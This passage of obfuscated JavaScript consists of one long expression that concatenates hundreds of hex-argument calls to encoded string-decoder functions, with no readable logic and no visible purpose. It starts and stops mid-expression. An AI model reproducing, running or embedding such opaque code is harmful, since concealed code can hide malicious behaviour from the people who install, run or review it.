301314(0x5ab,0x1450,-0x78a,-0x23f,-0x282)+O00O00911F_0x2a49d6(0xda1,0x125e,0x1002,0x1d37,0xd82)+O00O00911F_0x301314(0x17a8,0x261f,0x9f5,0x24e0,0x1f3e)+O00O00911F_0xbc3d7d(0x3d2,-0x3e3,-0x1f3,0xbd8,-0x52d)+O00O00911F_0x301314(0x135f,0x1ce3,0x1388,0x62d,0x4b7)+O00O00911F_0x1fd229(0x2e4,0x1d55,0xf11,0xad1,0x9d0)+O00O00911F_0x301314(0x59d,-0x6a2,0x905,0x2f,0xa3e)+O00O00911F_0x2a49d6(-0x836,0x4e8,-0x915,0x104d,0x11c3)+O00O00911F_0x1fd229(0x2185,0x1386,0x1ed1,0x1396,0x1541)+O00O00911F_0x1fd229(0x1324,-0x435,0x9ba,-0xc5,0x377)+O00O00911F_0x96d9cf(-0x18,-0xecc,-0xd36,-0xe1,0x72f)+O00O00911F_0x2a49d6(0x18a8,0x1c43,0x1a5d,0x1d49,0x178e)+O00O00911F_0x2a49d6(0x713,0x1386,0xa0f,0x597,0x831)+O00O00911F_0x2a49d6(0xa26,0x1517,0xe4e,0xd9b,0x1594)+O00O00911F_0xbc3d7d(0x112e,0x822,0x1eb1,0xaa6,0x1378)+O00O00911F_0x96d9cf(0x1ac,0x91d,-0x885,0x52a,-0x354)+O00O00911F_0x301314(0x1178,0xcf7,0x736,0xf74,0xb92)+O00O00911F_0x1fd229(0xc39,0x21b5,0x147f,0x1f42,0x1ffd)+O00O00911F_0x301314(0x190,-0x700,0xde3,0x75f,0xbdb)+O00O00911F_0x301314(0x1711,0xf22,0x110d,0x1a41,0xab7)+O00O00911F_0xbc3d7d(0x18c6,0x1f5f,0x128c,0xed3,0xcc3)+O00O00911F_0x301314(0x195,0xc4e,-0x1f,0xecd,-0x78b)+O00O00911F_0xbc3d7d(0xc6b,0x294,0x66b,0x4dc,0x6bf)+O00O00911F_0x96d9cf(0x16b5,0x123e,0x1f84,0x2477,0x1fac)+O00O00911F_0xbc3d7d(0x16e7,0x1d45,0xf8b,0x1b9d,0x1ff6)+O00O00911F_0x301314(0x27e,-0x78,-0x7ed,0x343,0x6be)+O00O00911F_0xbc3d7d(0x16e7,0x9a2,0x1de6,0x18db,0x14e9)+O00O00911F_0xbc3d7d(0x608,0xe5d,0xe33,-0x11,-0x251)+O00O00911F_0x96d9cf(0x6f8,0xcb6,-0x479,0x3ea,0xb36)+O00O00911F_0x2a49d6(0x1c84,0x1386,0x153b,0x1f6b,0xe63)+O00O00911F_0x301314(0xe57,0xd1,0x1651,0xe1b,0x11c6)+O00O00911F_0x2a49d6(0x1296,0x139b,0x1402,0x1e26,0x687)+O00O00911F_0x301314(0x44f,0x978,0xc5d,-0x860,-0x4e3)+O00O00911F_0x1fd229(0x1929,0x1a4f,0xe25,0x124,0x169d)+O00O00911F_0x96d9cf(0x3d3,0xb6f,-0x45a,0x8f0,-0x77e)+O00O00911F_0x96d9cf(0x1792,0xa27,0x10f5,0x1fb6,0x18a6)+O00O00911F_0x301314(0x160b,0x1a43,0x1b14,0x996,0x1d81)+O00O00911F_0x96d9cf(0x138a,0x20ab,0x792,0x167b,0x12c6)+O00O00911F_0xbc3d7d(0x91c,0xfa4,0x119a,0xd46,0x1386)+O00O00911F_0x1fd229(0x5aa,0x273,0x100d,0x1d8a,0x7da)+O00O00911F_0x1fd229(0x1190,0x1245,0x13d6,0x1f2e,0x16c8)+O00O00911F_0x1fd229(-0x606,0x1661,0x87b,0xd4b,0x1c3)+O00O00911F_0x2a49d6(0xff7,0x652,0xdcf,0xefc,0x35a)+O00O00911F_0x96d9cf(0x1610,0x1e3a,0x24ec,0x17b9,0x23c0)+O00O00911F_0xbc3d7d(0x18c6,0xc2e,0x19a7,0x24e2,0x1179)+O00O00911F_0x1fd229(0x290b,0x2a17,0x1fd5,0x2ab6,0x13ba)+O00O00911F_0x301314(0x9,0xe0,-0x8db,0xbc,0x6c8)+O00O00911F_0x301314(0xcb7,0x18c5,0x3d0,0x15ae,0x229)+O00O00911F_0x1fd229(0xff2,0x86e,0x110c,0x1e0f,0x1851)+O00O00911F_0xbc3d7d(0x318,0x31a,0xf04,0xb10,0x34c)+O00O00911F_0x1fd229(-0x296,0xe6e,0x4b6,0x19a,0x147)+O00O00911F_0x2a49d6(0x1a20,0xba2,0xa5b,0x13f6,0x95c)+O00O00911F_0xbc3d7d(0xe5,0x616,0x615,0x900,0x94d)+O00O00911F_0xbc3d7d(0x764,0xa21,0x96b,-0x6af,0x487)+O00O00911F_0x301314(0x9cd,-0x188,0xa8b,0x10a3,0x269)+O00O00911F_0x2a49d6(-0x92,0xb09,0xf6,0x10a0,0x1763)+O00O00911F_0x96d9cf(0xad0,0x1837,0xc90,0xbd3,0xc02)+O00O00911F_0xbc3d7d(0xdee,0x3e6,0xa78,0x52e,0x1815)+O00O00911F_0x301314(0x1b7,-0x514,-0xc3,0x9f5,-0x296)+O00O00911F_0x96d9cf(0x144a,0x1382,0x15cd,0x1ab4,0x1459)+O00O00911F_0x96d9cf(0x1b01,0x156d,0x1c4d,0x2388,0x2672)+O00O00911F_0x301314(0x10bd,0x13fb,0x15fe,0xbe3,0x3d2)+O00O00911F_0x96d9cf(0xfde,0x1e8f,0x2be,0x1b05,0x57f)+O00O00911F_0xbc3d7d(0x11ae,0x564,0x130b,0x911,0x14fb)+O00O00911F_0xbc3d7d(0x52b,-0x3fe,0x5f4,0x13cf,0x602)+O00O00911F_0xbc3d7d(0x83d,-0x5a4,0xdb6,-0x21a,0xe9d)+O00O00911F_0x2a49d6(-0x931,0x235,-0x6cc,0x13b,-0x3e8)+O00O00911F_0xbc3d7d(0x16e7,0x19ad,0x1868,0x2409,0x1cf2)+O00O00911F_0x301314(0xd58,0x732,0xf68,0x162f,0x4b)+O00O00911F_0x301314(0x160b,0xd2d,0x1e60,0x2261,0x113b)+O00O00911F_0x2a49d6(0xe79,0x7de,0x492,-0x4e1,0xb72)+O00O00911F_0x96d9cf(0xb39,0x45,0xc83,0x1fc,0x1841)+O00O00911F_0x301314(0x840,0x80d,0xccf,-0x6a5,0x197)+O00O00911F_0x2a49d6(0xdc9,0x1816,0x20fe,0x1011,0x24db)+O00O00911F_0x96d9cf(0x155c,0x1570,0x1765,0x22f0,0x1224)+O00O00911F_0xbc3d7d(0xe9d,0x19f8,0x100a,0x15e9,0x541)+O00O00911F_0x2a49d6(0x1402,0x888,0x1417,0x728,-0x2e)+O00O00911F_0x2a49d6(0x18a1,0x1453,0x10f5,0x9e0,0x134b)+O00O00911F_0x2a49d6(0x16cb,0x15a6,0xb0a,0x1578,0x239c)+O00O00911F_0x301314(0x160b,0x18af,0x2084,0x1af0,0x88a)+O00O00911F_0x96d9cf(0x10e2,0xa19,0x15cd,0x14c3,0x3fd)+O00O00911F_0x2a49d6(0x1186,0x1d9c,0x2614,0x1ad0,0x199a)+O00O00911F_0x1fd229(0xd29,0x8b6,0x76c,0x28b,0xeaa)+O00O00911F_0x1fd229(0x28ad,0x1fa2,0x1ee9,0x16c2,0x2d94)+O00O00911F_0x2a49d6(0x832,0xc5f,0x10c2,0x718,0xb4c)+O00O00911F_0x1fd229(0x1659,0x1b4b,0x1ff8,0x2869,0x19fe)+O00O00911F_0x2a49d6(0x14a1,0x1e43,0x1da4,0x1e02,0x1e9e)+O00O00911F_0x2a49d6(0x10a3,0x119b,0x18ce,0x1c85,0xd69)+O00O00911F_0x301314(0x61d,0xa26,-0x5c6,0x1337,0xb11)+O00O00911F_0x1fd229(0x919,0x3ff,0x79c,0x99b,0x11fa)+O00O00911F_0x96d9cf(0x104b,0x2a8,0x1dc5,0x235,0x1fb)+O00O00911F_0x301314(0x1a79,0x2859,0x1573,0x129c,0x1537)+O00O00911F_0x1fd229(0x2222,0x1057,0x1aba,0xea0,0xc16)+O00O00911F_0x1fd229(0xd67,0x139b,0x1a97,0x11ed,0x24fe)+O00O00911F_0x96d9cf(0x1994,0x282a,0xae1,0xf2c,0x18bc)+O00O00911F_0x1fd229(-0x437,0x52d,0x9ba,0x11d8,-0x242)+O00O00911F_0x2a49d6(0x30f,0x12a,0x89b,0x96f,-0xcd)+O00O00911F_0x2a49d6(0x1e8f,0x1c43,0x2562,0x2861,0x1d91))+(O00O00911F_0x2a49d6(0xc1d,0x1386,0x1dc2,0x1973,0xfb6)+O00O00911F_0x1fd229(0x1e0c,0x271b,0x1912,0x2612,0x2518)+O00O00911F_0x301314(0x1052,0x1d56,0x1b74,0x64f,0x2df)+O00O00911F_0x301314(0x25,-0x290,-0x78,0xb9b,0x494)+O00O00911F_0xbc3d7d(0x1254,0xa3d,0x212b,0x196c,0x754)+O00O00911F_0x2a49d6(0xc56,0x1084,0x73b,0x7dd,0x885)+O00O00911F_0xbc3d7d(0x26c,0xbac,0x74c,0x834,-0xb65)+O00O00911F_0x1fd229(0x2822,0x248d,0x1dd5,0x2212,0x10e6)+O00O00911F_0xbc3d7d(0x18c6,0x2446,0x1fb2,0x1512,0x2195)+O00O00911F_0x1fd229(0x7c,0x3d,0x859,0xea2,0x135)+O00O00911F_0xbc3d7d(0xc6b,0x1201,0xfed,0x18c2,0x1011)+O00O00911F_0x301314(0x152e,0x1849,0x1dad,0x1af2,0x1f9f)+O00O00911F_0x1fd229(0x141f,0x1c63,0x1ccf,0x1cd6,0xff8)+O00O00911F_0x96d9cf(0x405,0x26d,-0x1f0,-0x368,0x19f)+O00O00911F_0x2a49d6(0xcce,0x18d4,0x1231,0xf1c,0xab0)+O00O00911F_0x301314(0x52c,-0x3bc,0x480,0x7ab,-0x620)+O00O00911F_0x96d9cf(0x6f8,-0x4c5,0x743,-0x348,0x10e0)+O00O00911F_0x2a49d6(0x1613,0x1386,0x1cf6,0x2236,0x6fb)+O00O00911F_0xbc3d7d(0xf33,0x15ee,0xf81,0x679,0x11c5)+O00O00911F_0x96d9cf(0x1259,0xb4e,0xf5e,0x48f,0x61f)+O00O00911F_0x301314(0x44f,0x90c,0x10b8,0x5ec,-0x733)+O00O00911F_0x96d9cf(0x8e8,0x1662,0x16fd,0x99e,0x13d3)+O00O00911F_0xbc3d7d(0x328,0xc67,0x455,-0x3f3,0x8c8)+O00O00911F_0x1fd229(0x13af,0x1b98,0x1ccf,0x138f,0x17bf)+O00O00911F_0x1fd229(0x135c,0x20a1,0x1ccf,0x23da,0x1684)+O00O00911F_0x1fd229(0x2593,0x1e6c,0x18c7,0x19cb,0x137e)+O00O00911F_0x301314(0x840,-0x3b9,-0x5c8,0x12c6,0x4ff)+O00O00911F_0x96d9cf(0xad0,0x6cf,0x3de,-0x176,0x9f5)+O00O00911F_0x96d9cf(0xe99,0x40d,0x13bc,0x1a,0x15d0)+O00O00911F_0x96d9cf(0x33e,0x45a,-0xb6a,0xccf,-0x59d)+O00O00911F_0xbc3d7d(0x465,0xca8,0x97c,-0x98,0xc32)+O00O00911F_0x2a49d6(0x1936,0x1752,0x16bf,0x90b,0x14b2)+O00O00911F_0x1fd229(0x2c8f,0x24d4,0x1eae,0x1e23,0x1785)+O00O00911F_0x2a49d6(0xd3e,0x1bda,0x28d0,0x1491,0x1782)+O00O00911F_0x96d9cf(0x1402,0x10f9,0x22d4,0x1b51,0x1350)+O00O00911F_0x96d9cf(0xca9,0x83b,0xb36,0x1a68,-0x1dd)+O00O00911F_0x96d9cf(0x230,0x2c7,-0x6c9,-0x5ee,0xc3f)+O00O00911F_0x1fd229(0x1f64,0x1470,0x1718,0x21ca,0x2263)+O00O00911F_0x301314(0xe03,0xd59,0x1639,0xdff,0x1ca4)+O00O00911F_0x1fd229(0x1c51,0x1eac,0x1d5e,0x2744,0x2ba9)+O00O00911F_0x301314(0x10fc,0x1fa7,0xf12,0x1a37,0x1d42)+O00O00911F_0xbc3d7d(0x1384,0x2233,0x1b52,0x66f,0x1b08)+O00O00911F_0x96d9cf(0x1859,0x1850,0xd51,0x25f8,0xa30)+O00O00911F_0x2a49d6(0xe2e,0x2ea,0xddd,-0x5ac,0x953)+O00O00911F_0x1fd229(0xa75,0x15ed,0xa7c,-0x45e,0xfb6)+O00O00911F_0x301314(0x1564,0x1c6f,0x1383,0xf46,0x138c)+O00O00911F_0x96d9cf(0x1920,0x20b8,0x12e7,0x2466,0x17b5)+O00O00911F_0x96d9cf(0x8bf,0xd2c,0x911,0x1765,0xda3)+O00O00911F_0x1fd229(0x2f4d,0x1317,0x2197,0x1f70,0x17fa)+O00O00911F_0x96d9cf(0x1381,0x2082,0x1cc6,0x156e,0x85a)+O00O00911F_0x96d9cf(0x1c2c,0x1b53,0x1e54,0x2078,0x168e)+O00O00911F_0x301314(0x11d3,0x65c,0xd39,0xdf3,0x8d0)+O00O00911F_0x1fd229(0xe9c,0x1393,0xee7,0xfbb,0x134d)+O00O00911F_0x2a49d6(0x1d85,0x11db,0x1d2a,0x1675,0x9f5)+O00O00911F_0xbc3d7d(0x13b9,0x778,0x13d3,0x632,0x1d6f)+O00O00911F_0x2a49d6(0x22ea,0x186e,0x2653,0x2510,0xcbc)+O00O00911F_0x301314(0x12dd,0x21be,0xc11,0x1a28,0x64c)+O00O00911F_0x1fd229(0x592,0x13f7,0x742,-0xed,0x152b)+O00O00911F_0x96d9cf(0xd72,0x1f7,0xba2,0x205,0xd5b)+O00O00911F_0x96d9cf(0x1859,0xb93,0x1292,0x138b,0x1dbf)+O00O00911F_0x1fd229(0x27bc,0x1b9a,0x1977,0x283a,0x19ab)+O00O00911F_0x301314(0x1a20,0x2190,0x2341,0x15a6,0xde5)+O00O00911F_0x1fd229(0x1af1,0xde9,0x1659,0x1904,0x12e3)+O00O00911F_0xbc3d7d(-0xd7,-0xf60,0xb4a,0xc0d,0xc4d)+O00O00911F_0x96d9cf(0x1a8a,0x198a,0x1b0a,0x22f9,0x1e06)+O00O00911F_0x1fd229(0xb82,0x192d,0x162f,0x1299,0x8fe)+O00O00911F_0xbc3d7d(0x16e7,0xdf1,0x1ac4,0x13e1,0x14d5)+O00O00911F_0x96d9cf(0x1792,0x184d,0x103e,0x10ec,0x1a9b)+O00O00911F_0x2a49d6(0xfb1,0x1084,0x1ed5,0xb61,0x683)+O00O00911F_0x301314(0x1540,0xf9d,0x1b8d,0x7c0,0x11aa)+O00O00911F_0x301314(0x15b9,0x9f0,0x15e7,0x1dc7,0x1b88)+O00O00911F_0x1fd229(0xc34,0x2091,0x1663,0x21b4,0x1511)+O00O00911F_0x2a49d6(-0x233,0x61f,0x1f5,0x7bd,0x1336)+O00O00911F_0x1fd229(0x347,0xd97,0x109a,0x1d9f,0x1942)+O00O00911F_0x96d9cf(0x104b,0x57e,0xb2c,0xcde,0xd8e)+O00O00911F_0xbc3d7d(0x12af,0x1824,0x20a5,0x140f,0xd3c)+O00O00911F_0x301314(0x1731,0x20cf,0x1d42,0x1d70,0x1c3e)+O00O00911F_0x2a49d6(0x2a8,0xf80,0xbd8,0xc13,0x1616)+O00O00911F_0x301314(0xa48,0x4cd,0x46d,0x1292,-0x201)+O00O00911F_0x96d9cf(0x3c3,-0xf7,0x120,0xbd2,-0x576)+O00O00911F_0xbc3d7d(-0x132,0x7d6,0x4a1,-0x583,-0x80d)+O00O00911F_0x1fd229(0x1950,0x1314,0xf9d,0xdb2,0xf6c)+O00O00911F_0x96d9cf(0x190,0xa90,0xb43,0xdd6,-0xafe)+O00O00911F_0x1fd229(0x13f2,0x1b0a,0xd4c,0x603,-0xbb)+O00O00911F_0x301314(0x9cd,0x1147,0x845,0xedf,0x13b9)+O00O00911F_0x1fd229(0xf2e,0x1c2a,0xf04,0x11cc,0x1a5)+O00O00911F_0xbc3d7d(0xa25,-0x246,-0x11a,0x6b5,-0x30b)+O00O00911F_0x2a49d6(0xbe7,0xfdb,0x9cd,0x14d2,0x837)+O00O00911F_0x96d9cf(0x33e,0xf00,0xe3e,0x11a8,-0x6d5)+O00O00911F_0x2a49d6(0x121e,0x158c,0xaec,0x1eeb,0x13d5)+O00O00911F_0x2a49d6(0x2581,0x1c43,0x1aa1,0x116b,0x2784)+O00O00911F_0x96d9cf(0x1244,0xf71,0x1766,0x1613,0x14aa)+O00O00911F_0x2a49d6(0xb58,0x1120,0xc01,0x1830,0x1685)+O00O00911F_0x96d9cf(0x1259,0x36b,0x2068,0x15bc,0x1ed4)+O00O00911F_0x301314(0x44f,0xf50,0xeaa,0x300,0x4ea)+O00O00911F_0x1fd229(0xb13,0xb06,0xe25,0x10f4,0x1b6f)+O00O00911F_0xbc3d7d(0x48,0x85c,0xb2e,-0xdcb,-0x8b8)+O00O00911F_0x301314(0x160b,0x22b4,0x1a08,0x11d7,0x861)+O00O00911F_0xbc3d7d(0xe34,0x192d,0xaf4,0x1a16,0x137b)+O00O00911F_0x2a49d6(0x13f5,0x18d4,0x21d6,0x25eb,0x1f33)+O00O00911F_0x96d9cf(0x69c,-0x245,-0x419,0xeb,0xb67)+O00O00911F_0x1fd229(0x112d,0x1599,0x1076,0x242,0x1d7f)+O00O00911F_0x2a49d6(0xffa,0xb09,0xe3d,0x8e2,0x144f)+O00O00911F_0x1fd229(0x1adc,0x1fea,0x1c11,0x2984,0x1c9b)+O00O00911F_0x96d9cf(0x155c,0x19e4,0x107e,0x1986,0x20f5)+O00O00911F_0x96d9cf(0xf48,0x3c8,0x4df,0x18f3,0x650)+O00O00911F_0xbc3d7d(0x69b,-0x682,0x579,-0x2aa,-0x31f)+O00O00911F_0x1fd229(0x24a6,0xc26,0x184e,0xdbb,0x15d4)+O00O00911F_0x96d9cf(0x1464,0x22ee,0x2085,0xf7a,0x13eb)+O00O00911F_0x96d9cf(0x1792,0x21e4,0x17cb,0x11ac,0x203e)+O00O00911F_0x301314(0xf5b,0x1696,0x1a6,0x12cc,0x279)+O00O00911F_0x2a49d6(0x1ce9,0x1d9c,0x20ee,0x1b8d,0x1868)+O00O00911F_0x1fd229(0xc54,-0x636,0x76c,0x775,0x378)+O00O00911F_0x1fd229(0x2315,0x2b81,0x1ee9,0x293d,0x17d0)+O00O00911F_0x301314(0x996,0xc82,0xd12,0x858,-0x1ae)+O00O00911F_0x1fd229(0x269e,0x2935,0x1ff8,0x1668,0x1ee3)+O00O00911F_0xbc3d7d(0x1c56,0x2b43,0x24cc,0xe31,0x1eea)+O00O00911F_0x2a49d6(0x102e,0x119b,0x1b82,0xf05,0x827)+O00O00911F_0xbc3d7d(0x6f9,0xf81,-0x252,0x3b8,0xab5)+O00O00911F_0x2a49d6(0x1c95,0x118d,0x1e0e,0xbb6,0xead)+O00O00911F_0x2a49d6(0x29ef,0x1d42,0x1ef8,0x26f0,0x29dd)+O00O00911F_0x301314(0x13f6,0x1e72,0x1ad6,0xf05,0x6be)+O00O00911F_0x96d9cf(0x155a,0xe9b,0xc98,0x1293,0x1740)+O00O00911F_0x2a49d6(0xf33,0xe66,0x1797,0x564,0xc3d)+O00O00911F_0x301314(0x70,0x671,-0x7dc,0xab4,-0xa20)+O00O00911F_0x2a49d6(0x2717,0x1d9c,0x2b5c,0x25e5,0x233c)+O00O00911F_0x1fd229(0xe90,0x1528,0x76c,-0x5ac,0x161e)+O00O00911F_0xbc3d7d(0x1901,0x2218,0x2619,0x1c23,0xbfa)+O00O00911F_0x2a49d6(0xb8a,0xc5f,0x1817,0x12ba,0xf8d)+O00O00911F_0xbc3d7d(0x1a10,0x2675,0x1803,0x10cd,0xfd7)+O00O00911F_0x2a49d6(0x666,0xc96,0x1d1,0x12ed,0x1a2a)+O00O00911F_0x301314(0x840,0x8d5,0x1e9,0x2f9,0x14f)+O00O00911F_0x96d9cf(0x16d4,0x227e,0x20e1,0x7ee,0xbe9)+O00O00911F_0x96d9cf(0x155c,0x1af8,0x2358,0xd75,0x20c5)+O00O00911F_0x301314(0xdc1,0x17d9,0x10e1,0xf07,0x9fd)+O00O00911F_0x301314(0x5bf,0x10a1,0xb1a,0x1b5,0x774)+O00O00911F_0x96d9cf(0x566,0x509,0x9fa,0x1149,-0x671)+O00O00911F_0xbc3d7d(0x16e7,0x10a5,0x1396,0x23c7,0x1c1d)+O00O00911F_0x2a49d6(0x2216,0x1c26,0x1d67,0x1a56,0x2397)+O00O00911F_0x301314(0x160b,0xebd,0x211f,0x2420,0x21c4)+O00O00911F_0x96d9cf(0x1b37,0x13db,0x1e46,0xfea,0x11ab)+O00O00911F_0x96d9cf(0x2a5,-0x775,0xa01,-0x402,0xada)+O00O00911F_0x2a49d6(0x1e7c,0x1d9c,0x2237,0x156d,0x2813)+O00O00911F_0x96d9cf(0x1381,0x14e8,0x80f,0xa2f,0x11b0)+O00O00911F_0x301314(0x1aa5,0x2837,0x2328,0x2976,0x140b)+O00O00911F_0xbc3d7d(0x12af,0x1438,0x12ac,0x1e3c,0x1f28)+O00O00911F_0xbc3d7d(0x8ff,-0x5a4,0xfea,0x1206,-0x510)+O00O00911F_0x2a49d6(0x1670,0x1290,0x656,0x1eca,0x1263)+O00O00911F_0x2a49d6(0x2097,0x1834,0xc3e,0x1d3c,0x1342)+O00O00911F_0x2a49d6(0x1ac1,0x18d4,0x20d5,0x2511,0x233d)+O00O00911F_0x1fd229(0x8ea,0x9a,0xd3c,0x18c3,0x1a3)+O00O00911F_0x301314(0x16d2,0x83c,0x2521,0x1cd7,0x182a)+O00O00911F_0x96d9cf(0x1a8,-0xac1,0x11f,0xfb4,-0xcca)+O00O00911F_0x301314(0x3b8,-0x181,0x78d,0xa6e,0xf87)+O00O00911F_0x96d9cf(0x16eb,0x818,0xf6c,0x1d92,0xfc3)+O00O00911F_0x2a49d6(0xe26,0x1a62,0x247d,0x1eae,0x1fe2)+O00O00911F_0x2a49d6(0x5ac,0x167,-0x225,0xd70,-0xc1d)+O00O00911F_0x96d9cf(0xca9,0x117c,0x717,0x1a21,0x1545)+O00O00911F_0x96d9cf(0xf48,0xb5a,0x1a38,0x1b90,0x2e6)+O00O00911F_0x96d9cf(0xa52,0xf36,0x16ed,0x24f,-0x288)+O00O00911F_0x301314(0x84d,-0x622,0x167,0xbbe,0x12b8)+O00O00911F_0x1fd229(0x8d8,0xd9,0xc61,0xda8,0xc4a)+O00O00911F_0x1fd229(0x33f,0x7f,0x8e3,-0x197,0xba1)+O00O00911F_0xbc3d7d(0xc79,0x1a09,0x161f,0x1519,-0xda)+O00O00911F_0xbc3d7d(0x14c,-0x653,-0xc44,0x481,0xaee)+O00O00911F_0x301314(0x1ad3,0x1b17,0x1821,0x27c6,0x1c63)+O00O00911F_0x2a49d6(-0xb54,0x371,0xfa4,0x733,0x3b8)+O00O00911F_0xbc3d7d(0x1901,0x185c,0x15db,0x1d54,0x1a47)+O00O00911F_0x1fd229(0x128b,0xd05,0x105a,0x4d4,0x796)+O00O00911F_0xbc3d7d(0x1a10,0x24eb,0x1fb9,0xf2a,0x157d)+O00O00911F_0x301314(0x9cd,0x101e,0xba0,0x1319,0xc9c)+O00O00911F_0x96d9cf(0x9c7,0x1c8,0x879,0xb49,0x17b2)+O00O00911F_0x96d9cf(0x16d4,0x10b4,0xedd,0x1254,0x1b95)+O00O00911F_0x96d9cf(0x155c,0x2070,0x19e2,0x1b7f,0x17af)+O00O00911F_0x2a49d6(0x1d7f,0x108a,0x452,0xee0,0x132d)+O00O00911F_0x96d9cf(0x746,-0x31a,-0x527,0x13d8,0x36f)+O00O00911F_0x301314(0x3df,0x528,-0x755,0x667,0x8c4)+O00O00911F_0xbc3d7d(0x16e7,0x1ffa,0x2014,0x217e,0xd5e)+O00O00911F_0x96d9cf(0x1ae4,0x2150,0x2996,0x282d,0x2257)+O00O00911F_0x1fd229(0xf53,0x1066,0x1ccf,0x2798,0x1135)+O00O00911F_0x301314(0x19b0,0x1344,0x21f2,0x14ba,0x13f3)+O00O00911F_0x301314(0x11e,-0x2d6,0xea,-0x54,0x6f5)+O00O00911F_0x2a49d6(0x1bac,0x1d9c,0x2798,0x1c3a,0x218d)+O00O00911F_0x96d9cf(0x1381,0x1225,0x12ac,0x555,0x13b0)+O00O00911F_0xbc3d7d(0x1b81,0x25f8,0x27b0,0x1de8,0x2819)+O00O00911F_0x96d9cf(0x135a,0x129d,0x1350,0xfc7,0x13b9)+O00O00911F_0x96d9cf(0x9aa,0x99f,0x1354,0x14cc,0xbc5)+O00O00911F_0x1fd229(0x234e,0x85e,0x168b,0x1628,0x829)+O00O00911F_0x2a49d6(0x14d6,0x1834,0x1589,0x1ae7,0x1b1a)+O00O00911F_0x2a49d6(0x119d,0x18d4,0x236e,0x2147,0x2207)+O00O00911F_0xbc3d7d(0x754,0x647,0xc50,0x5c1,0xfeb)+O00O00911F_0x2a49d6(0xb33,0x199b,0x14c3,0x1dc5,0x27bf)+O00O00911F_0xbc3d7d(0xfd,0xa3f,0xa7e,-0x91c,0xf40)+O00O00911F_0x301314(0x3b8,-0x1f6,0xebb,-0xa91,-0x7)+O00O00911F_0x301314(0x1564,0x108b,0x1fd1,0x1ef1,0x1b58)+O00O00911F_0xbc3d7d(0x1875,0x19a0,0x154f,0x1668,0x1711)+O00O00911F_0x96d9cf(0x25,0x72,0x4dc,0x1a8,0x5e3)+O00O00911F_0x1fd229(0x954,0x4b5,0x11e6,0x19ba,0x1f92)+O00O00911F_0x1fd229(0x895,0x1c1e,0x1485,0x1538,0xe3f)+O00O00911F_0x1fd229(0x1a11,0x1588,0xf8f,0x1344,0xcc))+(O00O00911F_0x301314(0x84d,0xe67,0x112e,0xd9f,0x10aa)+O00O00911F_0x301314(0x59d,-0x637,0xc5b,0x821,0xa70)+O00O00911F_0x2a49d6(0x159,0xdef,0x9fa,0x113c,0x118b)+O00O00911F_0xbc3d7d(0xc79,0x532,0x18c9,0xda6,0x1710)+O00O00911F_0x96d9cf(0x1f7,-0x751,-0x6dc,0xd7c,0xdf5)+O00O00911F_0xbc3d7d(0x1baf,0x13e7,0x1252,0xe5a,0x1285)+O00O00911F_0xbc3d7d(0x184,-0x8c3,-0x141,0xd22,-0xcfd)+O00O00911F_0x96d9cf(0x19ac,0x19ef,0x18dc,0x227d,0x1fcc)+O00O00911F_0x2a49d6(0x1022,0xc5f,0x19ad,0x443,0x60c)+O00O00911F_0x2a49d6(0x1d7e,0x1bfd,0x1a8a,0xf34,0xe98)+O00O00911F_0x2a49d6(0xd50,0xc96,0x6be,0x575,0x2fb)+O00O00911F_0x96d9cf(0x9c7,0xde8,0x873,0x3bd,0x2f8)+O00O00911F_0xbc3d7d(0x1629,0x10d0,0x905,0xa04,0xe8d)+O00O00911F_0x96d9cf(0x155c,0x1725,0x12b5,0x1e1d,0x1b3e)+O00O00911F_0xbc3d7d(0xe9d,0xd02,0x1734,0x667,0x1bd9)+O00O00911F_0x1fd229(0x825,0x505,0xc83,0x8f7,0xfc4)+O00O00911F_0x301314(0x3df,0x9e8,-0x52d,-0xb9,-0x7e5)+O00O00911F_0xbc3d7d(0x16e7,0xe88,0x2034,0x126d,0x1489)+O00O00911F_0x2a49d6(0x1d19,0x1c26,0x2184,0x191a,0x2834)+O00O00911F_0x96d9cf(0x1792,0x1214,0xa0a,0x14c1,0x1f8d)+O00O00911F_0x1fd229(0x21eb,0x1201,0x161f,0x8b8,0xe5f)+O00O00911F_0x1fd229(0x15f2,0x2e53,0x2197,0x25b1,0x26f7)+O00O00911F_0x301314(0xa8,0x13a,0xe14,0x3fe,-0x16e)+O00O00911F_0x1fd229(0x16a1,0x1dc5,0x1ee9,0x112f,0x1d24)+O00O00911F_0x301314(0x996,-0x20e,0x2f3,0x1591,0x1f3)+O00O00911F_0x301314(0x1934,0xc91,0x10e3,0x25ad,0x1157)+O00O00911F_0x1fd229(0x7dc,0x47c,0x1048,0x14f0,0x54e)+O00O00911F_0x1fd229(0xf93,0x2499,0x19b5,0x1509,0x2214)+O00O00911F_0x301314(0xdbb,0x1a26,0x3c0,0xbfc,0x943)+O00O00911F_0xbc3d7d(0x161c,0x1fe3,0x1e51,0xfb8,0x92f)+O00O00911F_0x2a49d6(0xc71,0x1882,0x1331,0x23b6,0xa85)+O00O00911F_0x1fd229(0x201b,0xef2,0x1663,0x8bb,0xb39)+O00O00911F_0xbc3d7d(0x432,0x363,0x689,0x9ef,0x370)+O00O00911F_0x2a49d6(0xc00,0x24b,0x6dc,-0x82e,-0x6d1)+O00O00911F_0x2a49d6(0x38e,0xc96,0x70b,-0xad,0x4f4)+O00O00911F_0xbc3d7d(0x91c,0x9f8,0xd12,-0x2a9,-0x21f)+O00O00911F_0x2a49d6(-0x28a,0xc12,0x24c,0x299,0x7cb)+O00O00911F_0xbc3d7d(0xb81,0x59a,0xbf0,0x26b,0x173f)+O00O00911F_0x1fd229(0x21bb,0x1439,0x136c,0x1c43,0x2009)+O00O00911F_0x96d9cf(0x13cf,0xb1d,0x12e9,0x20e0,0x94f)+O00O00911F_0x1fd229(0x1a15,0xf62,0x1ccf,0x18aa,0x1cb3)+O00O00911F_0xbc3d7d(0x143b,0x151f,0x1fc9,0x11de,0x576)+O00O00911F_0x1fd229(0x41a,0x985,0xf11,0xd30,0x186)+O00O00911F_0xbc3d7d(0x679,0x3e4,-0x478,-0x485,0x6f3)+O00O00911F_0x1fd229(0x1a23,0x1344,0x1865,0x24d5,0x2229)+O00O00911F_0x96d9cf(0x6a7,0x836,0x14fa,0x237,0x733)+O00O00911F_0x96d9cf(0x1792,0x1e42,0x17aa,0x958,0x2465)+O00O00911F_0xbc3d7d(0x974,0xdb,-0x447,0xf03,0x3a8)+O00O00911F_0x96d9cf(0x116e,0x915,0x13c9,0x1bae,0x1480)+O00O00911F_0x2a49d6(0x16a7,0x199b,0xc87,0xba7,0x1b38)+O00O00911F_0x2a49d6(0xaf1,0x2ea,-0xa5c,-0x2c0,-0x704)+O00O00911F_0xbc3d7d(0x494,-0x17a,0xa7a,0xae5,0x442)+O00O00911F_0x2a49d6(0x22fa,0x182d,0x17a3,0xc